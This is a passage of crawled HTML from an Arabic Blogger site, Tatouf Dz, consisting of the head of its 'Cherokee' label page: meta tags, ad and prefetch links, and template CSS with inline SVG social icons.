

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A
body_size: 86389
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#'>
<script async='async' data-ad-client='ca-pub-6748850180906183' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='2F9FB7A765D541AF4A09EE5FEC8E2E7B' name='msvalidate.01'/>
<meta content='320d85cd392d4d2f0f7d099aaa7a5332' name='propeller'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz' name='title'/>
<meta content='أفضل مدونة جزائرية تقدم دروس لجميع التخصصات وكتب وبرامج وشروحات تقنية ومنوعة في جميع المجالات' name='description'/>
<meta content='دروس الجامعة الجزائرية ،التحضير للدكتوراه بالجزائر ،كتب مدفوعة مجانا ،تعليم اللغة الفرنسية ،كتب ورويات للتحميل،تطبيقات اندرويد،تحديثات أجهزة الاستقبال' name='keywords'/>
<meta content='Ababou Abdellatif' name='Author'/>
<meta content='messiabd@hotmail.fr' name='Email'/>
<meta content='global' name='distribution'/>
<meta content='5 days' name='revisit'/>
<meta content='5 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='ar/fr' name='language'/>
<meta content='الجزائر' name='country'/>
<meta content='blogger' name='generator'/>
<meta content='(c) 2021' name='copyright'/>
<meta content='Tatouf Dz ' property='og:site_name'/>
<meta content='Cherokee شيروكي' property='og:title'/>
<title>Tatouf Dz : Cherokee شيروكي</title>
<!-- DNS-PREFETCH -->
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<!-- Defult metatags -->
<link href='https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A' rel='canonical'/>
<link href='https://www.tatoufdz.net/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='width=device-width, initial-scale=1.0, shrink-to-fit=no' name='viewport'/>
<title>Cherokee شيروكي - Tatouf Dz </title>
<meta content='3828789137066869717' id='gels'/>
<meta content='#3560ab' name='theme-color'/>
<meta content='#3560ab' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tatouf Dz  - RSS" href="https://www.tatoufdz.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.blogger.com/feeds/3828789137066869717/posts/default" />
<meta content='https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A' property='og:url'/>
<meta content='Cherokee شيروكي' name='twitter:title' property='og:title'/>
<meta content='مدونة تاتوف ديزاد هي مدونة جزائرية  لصاحبها عبابو عبد اللطيف مدون جزائري' name='twitter:description' property='og:description'/>
<meta content='Cherokee شيروكي' property='og:title'/>
<meta content='مدونة تاتوف ديزاد هي مدونة جزائرية  لصاحبها عبابو عبد اللطيف مدون جزائري' property='og:description'/>
<meta content='
https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ0cp7E8tdnEEifAgk1m4mQ18DVyOeVJfNYbVX1HSX0cZfz0Lv37L0iUh4AtcXeekE9PWEt8mHb1HF1umdnlYDG3i67Ro32DHPHSJa7ew2AxR1c8ry_8KIT3qz4tmQBA5zhVQ_YK9dbCmr/w111-h136/dddd.png
' name='twitter:image' property='og:image'/><meta content='
https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ0cp7E8tdnEEifAgk1m4mQ18DVyOeVJfNYbVX1HSX0cZfz0Lv37L0iUh4AtcXeekE9PWEt8mHb1HF1umdnlYDG3i67Ro32DHPHSJa7ew2AxR1c8ry_8KIT3qz4tmQBA5zhVQ_YK9dbCmr/w111-h136/dddd.png
' property='og:image'/>
<meta content='600' property='og:image:width'/>
<meta content='315' property='og:image:height'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='website' property='og:type'/>
<meta content='Tatouf Dz ' name='twitter:domain' property='og:site_name'/>
<link href='https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//accounts.google.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.google.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<!-- Required -->
<meta content='' name='twitter:site'/>
<meta content='191863824' name='twitter:creator'/>
<meta content='1789891727941937' property='fb:pages'/>
<meta content='' property='fb:app_id'/>
<meta content='100001525990074' property='fb:admins'/>
<!-- Template Skin -->
<style id='page-skin-1' type='text/css'><!--
/*
Seoplus Blogger Template Free
developers: https://www.seoplus.dev/
Version	: 5
Updated	: 18 May, 2020
information: https://www.seoplus-template.com/
Facebook: https://www.facebook.com/SeoPlusDev/
*/
/*=================
Icons Svg
===================*/
.Sp-Normal .moreLink:before, .post-outer .moreLink:before, a.Lapel-Link:before, a.thumb.not-pl:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E")}
.recent-comments .comment .leave-comm:before, .bottomaa:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%236f6f6f' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E");}
.icon.fa-reddit,.fa.fa-reddit {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z'%3E%3C/path%3E%3C/svg%3E");}
.fa-facebook, .facebook .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='facebook-f' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 264 512' class='svg-inline--fa fa-facebook-f fa-w-9'%3E%3Cpath fill='%23fff' d='M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-twitter, .twitter .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='twitter' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inline--fa fa-twitter fa-w-16'%3E%3Cpath fill='%23fff' d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-whatsapp {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-youtube {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-behance {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M232 237.2c31.8-15.2 48.4-38.2 48.4-74 0-70.6-52.6-87.8-113.3-87.8H0v354.4h171.8c64.4 0 124.9-30.9 124.9-102.9 0-44.5-21.1-77.4-64.7-89.7zM77.9 135.9H151c28.1 0 53.4 7.9 53.4 40.5 0 30.1-19.7 42.2-47.5 42.2h-79v-82.7zm83.3 233.7H77.9V272h84.9c34.3 0 56 14.3 56 50.6 0 35.8-25.9 47-57.6 47zm358.5-240.7H376V94h143.7v34.9zM576 305.2c0-75.9-44.4-139.2-124.9-139.2-78.2 0-131.3 58.8-131.3 135.8 0 79.9 50.3 134.7 131.3 134.7 61.3 0 101-27.6 120.1-86.3H509c-6.7 21.9-34.3 33.5-55.7 33.5-41.3 0-63-24.2-63-65.3h185.1c.3-4.2.6-8.7.6-13.2zM390.4 274c2.3-33.7 24.7-54.8 58.5-54.8 35.4 0 53.2 20.8 56.2 54.8H390.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-flickr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM144.5 319c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5zm159 0c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-blogger {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.6 222.7c-1.8-8-6.8-15.4-12.5-18.5-1.8-1-13-2.2-25-2.7-20.1-.9-22.3-1.3-28.7-5-10.1-5.9-12.8-12.3-12.9-29.5-.1-33-13.8-63.7-40.9-91.3-19.3-19.7-40.9-33-65.5-40.5-5.9-1.8-19.1-2.4-63.3-2.9-69.4-.8-84.8.6-108.4 10C45.9 59.5 14.7 96.1 3.3 142.9 1.2 151.7.7 165.8.2 246.8c-.6 101.5.1 116.4 6.4 136.5 15.6 49.6 59.9 86.3 104.4 94.3 14.8 2.7 197.3 3.3 216 .8 32.5-4.4 58-17.5 81.9-41.9 17.3-17.7 28.1-36.8 35.2-62.1 4.9-17.6 4.5-142.8 2.5-151.7zm-322.1-63.6c7.8-7.9 10-8.2 58.8-8.2 43.9 0 45.4.1 51.8 3.4 9.3 4.7 13.4 11.3 13.4 21.9 0 9.5-3.8 16.2-12.3 21.6-4.6 2.9-7.3 3.1-50.3 3.3-26.5.2-47.7-.4-50.8-1.2-16.6-4.7-22.8-28.5-10.6-40.8zm191.8 199.8l-14.9 2.4-77.5.9c-68.1.8-87.3-.4-90.9-2-7.1-3.1-13.8-11.7-14.9-19.4-1.1-7.3 2.6-17.3 8.2-22.4 7.1-6.4 10.2-6.6 97.3-6.7 89.6-.1 89.1-.1 97.6 7.8 12.1 11.3 9.5 31.2-4.9 39.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-wordpress {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M256 8C119.3 8 8 119.2 8 256c0 136.7 111.3 248 248 248s248-111.3 248-248C504 119.2 392.7 8 256 8zM33 256c0-32.3 6.9-63 19.3-90.7l106.4 291.4C84.3 420.5 33 344.2 33 256zm223 223c-21.9 0-43-3.2-63-9.1l66.9-194.4 68.5 187.8c.5 1.1 1 2.1 1.6 3.1-23.1 8.1-48 12.6-74 12.6zm30.7-327.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-21.9 0-58.7-2.8-58.7-2.8-12-.7-13.4 17.7-1.4 18.4 0 0 11.4 1.4 23.4 2.1l34.7 95.2L200.6 393l-81.2-241.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-4.2 0-9.1-.1-14.4-.3C109.6 73 178.1 33 256 33c58 0 110.9 22.2 150.6 58.5-1-.1-1.9-.2-2.9-.2-21.9 0-37.4 19.1-37.4 39.6 0 18.4 10.6 33.9 21.9 52.3 8.5 14.8 18.4 33.9 18.4 61.5 0 19.1-7.3 41.2-17 72.1l-22.2 74.3-80.7-239.6zm81.4 297.2l68.1-196.9c12.7-31.8 17-57.2 17-79.9 0-8.2-.5-15.8-1.5-22.9 17.4 31.8 27.3 68.2 27.3 107 0 82.3-44.6 154.1-110.9 192.7z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-telegram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-skype {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M424.7 299.8c2.9-14 4.7-28.9 4.7-43.8 0-113.5-91.9-205.3-205.3-205.3-14.9 0-29.7 1.7-43.8 4.7C161.3 40.7 137.7 32 112 32 50.2 32 0 82.2 0 144c0 25.7 8.7 49.3 23.3 68.2-2.9 14-4.7 28.9-4.7 43.8 0 113.5 91.9 205.3 205.3 205.3 14.9 0 29.7-1.7 43.8-4.7 19 14.6 42.6 23.3 68.2 23.3 61.8 0 112-50.2 112-112 .1-25.6-8.6-49.2-23.2-68.1zm-194.6 91.5c-65.6 0-120.5-29.2-120.5-65 0-16 9-30.6 29.5-30.6 31.2 0 34.1 44.9 88.1 44.9 25.7 0 42.3-11.4 42.3-26.3 0-18.7-16-21.6-42-28-62.5-15.4-117.8-22-117.8-87.2 0-59.2 58.6-81.1 109.1-81.1 55.1 0 110.8 21.9 110.8 55.4 0 16.9-11.4 31.8-30.3 31.8-28.3 0-29.2-33.5-75-33.5-25.7 0-42 7-42 22.5 0 19.8 20.8 21.8 69.1 33 41.4 9.3 90.7 26.8 90.7 77.6 0 59.1-57.1 86.5-112 86.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-sitemap {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512' %3E%3Cpath fill='%23fff' d='M104 272h192v48h48v-48h192v48h48v-57.59c0-21.17-17.22-38.41-38.41-38.41H344v-64h40c17.67 0 32-14.33 32-32V32c0-17.67-14.33-32-32-32H256c-17.67 0-32 14.33-32 32v96c0 8.84 3.58 16.84 9.37 22.63S247.16 160 256 160h40v64H94.41C73.22 224 56 241.23 56 262.41V320h48v-48zm168-160V48h96v64h-96zm336 240h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM368 352h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM128 352H32c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112H48v-64h64v64z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-instagram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z' class=''%3E%3C/path%3E%3C/svg%3E");}
